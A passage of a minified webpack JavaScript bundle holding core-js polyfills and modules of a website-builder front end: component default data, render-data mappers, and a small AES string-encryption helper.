r=n(137),o=n(146),i=n(35),u=n(4),a=n(22),f=i.keys,c=i.key,l=function(t,e){var n=f(t,e),i=a(t);if(null===i)return n;var u=l(i,e);return u.length?n.length?o(new r(n.concat(u))):u:n};i.exp({getMetadataKeys:function(t){return l(u(t),arguments.length<2?void 0:c(arguments[1]))}})},function(t,e,n){var r=n(35),o=n(4),i=r.get,u=r.key;r.exp({getOwnMetadata:function(t,e){return i(t,o(e),arguments.length<3?void 0:u(arguments[2]))}})},function(t,e,n){var r=n(35),o=n(4),i=r.keys,u=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(35),o=n(4),i=n(22),u=r.has,a=r.key,f=function(t,e,n){if(u(t,e,n))return!0;var r=i(e);return null!==r&&f(t,r,n)};r.exp({hasMetadata:function(t,e){return f(t,o(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(35),o=n(4),i=r.has,u=r.key;r.exp({hasOwnMetadata:function(t,e){return i(t,o(e),arguments.length<3?void 0:u(arguments[2]))}})},function(t,e,n){var r=n(35),o=n(4),i=n(14),u=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?o:i)(n),u(r))}}})},function(t,e,n){var r=n(0),o=n(104)(),i=n(5).process,u="process"==n(27)(i);r(r.G,{asap:function(t){var e=u&&i.domain;o(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(25),u=n(104)(),a=n(9)("observable"),f=n(14),c=n(4),l=n(47),s=n(49),p=n(16),d=n(48),h=d.RETURN,m=function(t){return null==t?void 0:f(t)},v=function(t){var e=t._c;e&&(t._c=void 0,e())},y=function(t){return void 0===t._o},g=function(t){y(t)||(t._o=void 0,v(t))},_=function(t,e){c(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}y(this)&&v(this)};_.prototype=s({},{unsubscribe:function(){g(this)}});var b=function(t){this._s=t};b.prototype=s({},{next:function(t){var e=this._s;if(!y(e)){var n=e._o;try{var r=m(n.next);if(r)return r.call(n,t)}catch(t){try{g(e)}finally{throw t}}}},error:function(t){var e=this._s;if(y(e))throw t;var n=e._o;e._o=void 0;try{var r=m(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{v(e)}finally{throw t}}return v(e),t},complete:function(t){var e=this._s;if(!y(e)){var n=e._o;e._o=void 0;try{var r=m(n.complete);t=r?r.call(n,t):void 0}catch(t){try{v(e)}finally{throw t}}return v(e),t}}});var S=function(t){l(this,S,"Observable","_f")._f=f(t)};s(S.prototype,{subscribe:function(t){return new _(t,this._f)},forEach:function(t){var e=this;return new(i.Promise||o.Promise)(function(n,r){f(t);var o=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),o.unsubscribe()}},error:r,complete:n})})}}),s(S,{from:function(t){var e="function"==typeof this?this:S,n=m(c(t)[a]);if(n){var r=c(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return u(function(){if(!n){try{if(d(t,!1,function(t){if(e.next(t),n)return h})===h)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:S)(function(t){var e=!1;return u(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),p(S.prototype,a,function(){return this}),r(r.G,{Observable:S}),n(46)("Observable")},function(t,e,n){var r=n(5),o=n(0),i=n(71),u=[].slice,a=/MSIE .\./.test(i),f=function(t){return function(e,n){var r=arguments.length>2,o=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};o(o.G+o.B+o.F*a,{setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)})},function(t,e,n){var r=n(0),o=n(103);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(t,e,n){for(var r=n(100),o=n(42),i=n(17),u=n(5),a=n(16),f=n(54),c=n(9),l=c("iterator"),s=c("toStringTag"),p=f.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),m=0;m<h.length;m++){var v,y=h[m],g=d[y],_=u[y],b=_&&_.prototype;if(b&&(b[l]||a(b,l,p),b[s]||a(b,s,y),f[y]=p,g))for(v in r)b[v]||i(b,v,r[v],!0)}},function(t,e,n){(function(e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},u=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",f=i.toStringTag||"@@toStringTag",c="object"==typeof t,l=e.regeneratorRuntime;if(l)c&&(t.exports=l);else{(l=e.regeneratorRuntime=c?t.exports:{}).wrap=b;var s="suspendedStart",p="suspendedYield",d="executing",h="completed",m={},v={};v[u]=function(){return this};var y=Object.getPrototypeOf,g=y&&y(y(B([])));g&&g!==r&&o.call(g,u)&&(v=g);var _=w.prototype=x.prototype=Object.create(v);N.prototype=_.constructor=w,w.constructor=N,w[f]=N.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===N||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f in t||(t[f]="GeneratorFunction")),t.prototype=Object.create(_),t},l.awrap=function(t){return{__await:t}},D(I.prototype),I.prototype[a]=function(){return this},l.AsyncIterator=I,l.async=function(t,e,n,r){var o=new I(b(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},D(_),_[f]="Generator",_[u]=function(){return this},_.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=B,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(M),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return a.type="throw",a.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var u=this.tryEntries[i],a=u.completion;if("root"===u.tryLoc)return r("end");if(u.tryLoc<=this.prev){var f=o.call(u,"catchLoc"),c=o.call(u,"finallyLoc");if(f&&c){if(this.prev<u.catchLoc)return r(u.catchLoc,!0);if(this.prev<u.finallyLoc)return r(u.finallyLoc)}else if(f){if(this.prev<u.catchLoc)return r(u.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return r(u.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(u)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),M(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;M(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:B(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}}}function b(t,e,n,r){var o=e&&e.prototype instanceof x?e:x,i=Object.create(o.prototype),u=new O(r||[]);return i._invoke=function(t,e,n){var r=s;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return k()}for(n.method=o,n.arg=i;;){var u=n.delegate;if(u){var a=C(u,n);if(a){if(a===m)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===s)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var f=S(t,e,n);if("normal"===f.type){if(r=n.done?h:p,f.arg===m)continue;return{value:f.arg,done:n.done}}"throw"===f.type&&(r=h,n.method="throw",n.arg=f.arg)}}}(t,n,u),i}function S(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function x(){}function N(){}function w(){}function D(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function I(t){function n(e,r,i,u){var a=S(t[e],t,r);if("throw"!==a.type){var f=a.arg,c=f.value;return c&&"object"==typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(t){n("next",t,i,u)},function(t){n("throw",t,i,u)}):Promise.resolve(c).then(function(t){f.value=t,i(f)},u)}u(a.arg)}var r;"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n)),this._invoke=function(t,e){function o(){return new Promise(function(r,o){n(t,e,r,o)})}return r=r?r.then(o,o):o()}}function C(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,C(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=S(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function M(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function B(t){if(t){var e=t[u];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:k}}function k(){return{value:n,done:!0}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,n(62))},function(t,e,n){n(405),t.exports=n(25).RegExp.escape},function(t,e,n){var r=n(0),o=n(406)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return o(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(77)),i=r(n(148)),u=r(n(174)),a=r(n(199)),f=r(n(200)),c=r(n(201)),l=r(n(110)),s=r(n(2)),p=function(){function t(){this.dBanner=i.default.getInstance(),this.dNavigation=f.default.getInstance(),this.dSpublic=l.default.getInstance(),this.dFooter=a.default.getInstance(),this.dCustom=u.default.getInstance(),this.dSimple=c.default.getInstance()}return t.prototype.init=function(){var t=o.default.getInstance(),e=t.getSurface().sitePage,n=s.default.isNil(e)?null:e.spage,r=s.default.isNil(n)?0:n.id;this.dBanner=i.default.getInstance().init(t.getSurfaceMain().banner),this.dNavigation=f.default.getInstance().init(t.getSurfaceMain().listNavigation,r,t.getSurface().sconfig.menuConfig?JSON.parse(t.getSurface().sconfig.menuConfig):{}),this.dSpublic=l.default.getInstance().init(t.getSurfaceMain().componentMain,t.getSurface().site.id,r),this.dFooter=a.default.getInstance().init(t.getSurfaceMain().componentFooter,t.getSurface().site.id,0),this.dCustom=u.default.getInstance().init(t.getSurfaceMain().componentHeader,t.getSurface().site.id,0),this.dSimple=c.default.getInstance().init(t.getSurfaceMain().hostComponentSimple,t.getSurfaceMain().siteComponentSimple,t.getSurface().site.id)},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=p},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i={banner:function(){return $.Udin.banner.getDefaultData()},language:function(){return $.Udin.language.getDefaultData()},navigation:function(){return $.Udin.navigation.getDefaultData()},containerMainbox:function(){return $.Udin.containerMainbox.getDefaultData()},containerFooterbox:function(){return $.Udin.containerFooterbox.getDefaultData()},containerCol:function(){return $.Udin.containerCol.getDefaultData()},containerBox:function(){return $.Udin.containerBox.getDefaultData()},containerFormmainbox:function(){var t=$.Udin.containerFormmainbox.getDefaultData();return t.data.vcode="/api/udin/captcha.jpeg",t.data.buttomText="提交",t.data.vcodePlaceHolder="验证码",t},containerFormcol:function(){return $.Udin.containerFormcol.getDefaultData()},containerFormbox:function(){return $.Udin.containerFormbox.getDefaultData()},containerCustom:function(){return $.Udin.containerCustom.getDefaultData()},containerCustomcol:function(){return $.Udin.containerCustomcol.getDefaultData()},containerCustombox:function(){return $.Udin.containerCustombox.getDefaultData()},componentSocialicons:function(){return $.Udin.componentSocialicons.getDefaultData()},componentVideolink:function(){return $.Udin.componentVideolink.getDefaultData()},componentProducts:function(){return $.Udin.componentProducts.getDefaultData()},componentDivider:function(){return $.Udin.componentDivider.getDefaultData()},componentButton:function(){return $.Udin.componentButton.getDefaultData()},componentText:function(){return $.Udin.componentText.getDefaultData()},componentRichtext:function(){return $.Udin.componentRichtext.getDefaultData()},componentEmpty:function(){return $.Udin.componentEmpty.getDefaultData()},componentImages:function(){return $.Udin.componentImages.getDefaultData()},componentImage:function(){var t=$.Udin.componentImage.getDefaultData();return t.data.config.img.emptySrc=o.default.getEmptyImage(),t},componentBaidumap:function(){var t=$.Udin.componentBaidumap.getDefaultData();return t.data.config.pathinfo=o.default.makeHref("/private/map/baidu.html"),t},componentGooglemap:function(){var t=$.Udin.componentGooglemap.getDefaultData();return t.data.config.pathinfo=o.default.makeHref("/private/map/google.html"),t},componentSlide:function(){return $.Udin.componentSlide.getDefaultData()},componentLantern:function(){return $.Udin.componentLantern.getDefaultData()},componentTitle:function(){return $.Udin.componentTitle.getDefaultData()},componentArticles:function(){return $.Udin.componentArticles.getDefaultData()},componentProduct:function(){return $.Udin.componentProduct.getDefaultData()},componentTimeaxis:function(){var t=$.Udin.componentTimeaxis.getDefaultData();return t.data.dataList=[{title:""+((new Date).getFullYear()-1),info:"<p>默认内容1</p>"},{title:""+(new Date).getFullYear(),info:"<p>默认内容2</p>"}],t},componentFixed:function(){return $.Udin.componentFixed.getDefaultData()},componentFormtext:function(){return $.Udin.componentFormtext.getDefaultData()},componentFormtextarea:function(){return $.Udin.componentFormtextarea.getDefaultData()},componentFormradiobox:function(){var t=$.Udin.componentFormradiobox.getDefaultData();return t.data.options=[{label:"选项1",value:"选项值1"},{label:"选项2",value:"选项值2"}],t},componentFormcheckbox:function(){var t=$.Udin.componentFormcheckbox.getDefaultData();return t.data.options=[{label:"选项1",value:"选项值1"},{label:"选项2",value:"选项值2"}],t},componentFormselect:function(){var t=$.Udin.componentFormselect.getDefaultData();return t.data.options=[{label:"选项1",value:"选项值1"},{label:"选项2",value:"选项值2"}],t.data.text.placeholder="请选择",t},componentFormcalendar:function(){return $.Udin.componentFormcalendar.getDefaultData()},componentAccordion:function(){return $.Udin.componentAccordion.getDefaultData()}};e.default=i},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(410)),i=function(){function t(){}return t.hexToString=function(t){for(var e=t.split(""),n="",r=0;r<e.length/2;r++){var o=Number("0x"+e[2*r]+e[2*r+1]);n+=window.String.fromCharCode(o)}return n},t.stringToHex=function(t){for(var e="",n=0;n<t.length;n++)""===e?e=t.charCodeAt(n).toString(16):e+=t.charCodeAt(n).toString(16);return e},t.encrypt=function(t,e){var n=o.default.AES.encrypt(t,e,{mode:o.default.mode.ECB,padding:o.default.pad.Pkcs7});return this.stringToHex(n.toString())},t.decrypt=function(t,e){var n=this.hexToString(t),r=o.default.AES.decrypt(n,e,{mode:o.default.mode.ECB,padding:o.default.pad.Pkcs7});return o.default.enc.Utf8.stringify(r).toString()},t.en=function(e){return t.encrypt(e,t.SECRET_KEY_MD5)},t.de=function(e){return t.decrypt(e,t.SECRET_KEY_MD5)},t.SECRET_KEY_MD5=o.default.enc.Utf8.parse(o.default.MD5("biso.uduemc.com").toString().substring(0,16)),t}();e.default=i},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(39),n(149),n(150),n(23),n(151),n(24),n(55),n(78),n(152),n(79),n(153),n(154),n(155),n(56),n(156),n(15),n(6),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172)):(o=[n(1),n(39),n(149),n(150),n(23),n(151),n(24),n(55),n(78),n(152),n(79),n(153),n(154),n(155),n(56),n(156),n(15),n(6),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t})},function(t,e){},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=r(n(175)),a=r(n(176)),f=r(n(177)),c=r(n(178)),l=r(n(179)),s=r(n(180)),p=r(n(181)),d=r(n(182)),h=r(n(183)),m=r(n(184)),v=r(n(185)),y=r(n(186)),g=r(n(187)),_=r(n(188)),b=r(n(189)),S=r(n(190)),x=r(n(191)),N=r(n(192)),w=r(n(108)),D=r(n(414)),I=r(n(193)),C=r(n(415)),E=r(n(194)),M=r(n(109)),O=r(n(195)),B=r(n(196)),k=r(n(197)),A=r(n(198)),j={componentImage3d:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=A.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=null;return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||t.repertoryData.forEach(function(t){o.default.isNil(u)&&!o.default.isNil(t.repertory)&&(u=t.repertory)}),r.data.config.img.emptySrc=i.default.getEmptyImage(),o.default.isNil(u)?r.data.config.img.src="":r.data.config.img.src=i.default.getImgSrcByBrepertory(u),{render:r,_other:{imageList:{hrepertory:u},_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:A.default.compName}}},componentRing3d:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=k.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[],a=[];return!o.default.isNil(t)&&t.repertoryData&&t.repertoryData.length>0&&(a=t.repertoryData.map(function(e,n){var r;if(r=o.default.isNil(e.config)?{title:"",alt:"",caption:"",imglink:{href:"javascript:void(0);",target:"_self"}}:JSON.parse(e.config),t.component.config){var a=JSON.parse(t.component.config);if(a.imageList&&!o.default.isEmpty(a.imageList)){var f=a.imageList[n];r=Object.assign({},r,f)}}return u.push({hrepertory:e.repertory}),{src:i.default.getImgSrcByBrepertory(e.repertory),title:r.title,alt:r.alt,caption:r.caption,imglink:{href:r.imglink.href,target:r.imglink.target}}})),r.data.imageList=a,{render:r,_other:{imageList:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:k.default.compName}}},componentSceneflip:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=B.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=null,a=null;return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||t.repertoryData.forEach(function(t){var e,n=t.orderNum;1===n?(u=t.repertory,e=o.default.isNil(t.config)||o.default.isEmpty(t.config)?{title:"",alt:""}:JSON.parse(t.config),r.data.config.img.alt=e.alt,r.data.config.img.title=e.title):2===n&&(a=t.repertory)}),r.data.config.img.emptySrc=i.default.getEmptyImage(),o.default.isNil(u)||(r.data.config.img.src=i.default.getImgSrcByBrepertory(u)),o.default.isNil(a)||(r.data.config.hoverImg.src=i.default.getImgSrcByBrepertory(a)),{render:r,_other:{img:{hrepertory:u},hoverImg:{hrepertory:a},_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:B.default.compName}}},componentNumcount:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=O.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:O.default.compName}}},componentMenuh:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=E.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:E.default.compName}}},componentMenuv:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=M.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:M.default.compName}}},componentSearch:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=C.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:C.default.compName}}},componentButton:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=u.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:u.default.compName}}},componentTitle:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=d.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:d.default.compName}}},componentDivider:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=f.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:f.default.compName}}},componentText:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=h.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),o.default.isNil(t)||(r.data.html=t.component.content?t.component.content:""),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:h.default.compName}}},componentRichtext:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=m.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),o.default.isNil(t)||(r.data.html=t.component.content?t.component.content:""),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:m.default.compName}}},componentEmpty:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=c.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:c.default.compName}}},componentImage:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=v.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=null;return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||t.repertoryData.forEach(function(t){var e;e=o.default.isNil(t.config)?{title:"",alt:""}:JSON.parse(t.config),r.data.config.img.emptySrc=i.default.getEmptyImage(),r.data.config.img.alt=e.alt,r.data.config.img.title=e.title,r.data.config.img.src=i.default.getImgSrcByBrepertory(t.repertory),u=t.repertory}),{render:r,_other:{imageList:{hrepertory:u},_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:v.default.compName}}},componentImages:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=y.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[],a=[];return!o.default.isNil(t)&&t.repertoryData&&t.repertoryData.length>0&&(a=t.repertoryData.map(function(e,n){var r;if(r=o.default.isNil(e.config)?{title:"",alt:"",caption:"",imglink:{href:"javascript:void(0);",target:"_self"}}:JSON.parse(e.config),t.component.config){var a=JSON.parse(t.component.config);if(a.imageList&&!o.default.isEmpty(a.imageList)){var f=a.imageList[n];r=Object.assign({},r,f)}}return u.push({hrepertory:e.repertory}),{src:i.default.getImgSrcByBrepertory(e.repertory),title:r.title,alt:r.alt,caption:r.caption,imglink:{href:r.imglink.href,target:r.imglink.target}}})),r.data.imageList=a,{render:r,_other:{imageList:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:y.default.compName}}},componentProducts:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=g.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[];o.default.isNil(t)||(u=function(t){return o.default.isNil(t.productsData)||o.default.isEmpty(t.productsData)?[]:t.productsData.map(function(t){var e=t.imageFace?t.imageFace.hrepertory:null,n=t.imageFace?t.imageFace.srepertoryQuote:null,r=n&&n.config?JSON.parse(n.config):null,o=r&&r.alt?r.alt:"",u=r&&r.title?r.title:"",a=e?i.default.getImgSrcByBrepertory(e):"",f=t.siteHref?t.siteHref:null;return f&&(f=i.default.getHref(f)),{image:{src:a,alt:o,title:u},data:{title:t.sproduct.title,info:t.sproduct.info},link:{href:f||"javascript:void(0);",target:"_self"}}})}(t)),r.data.quote=u,r.data.emptySrc=i.default.getEmptyImage();var a={type:1,quotePageId:0,quoteSystemId:0,quoteSystemCategoryId:0,topCount:4,quoteSystemItemIds:"",remark:""};if(!o.default.isNil(t)&&!o.default.isNil(t.quoteSystem)){var 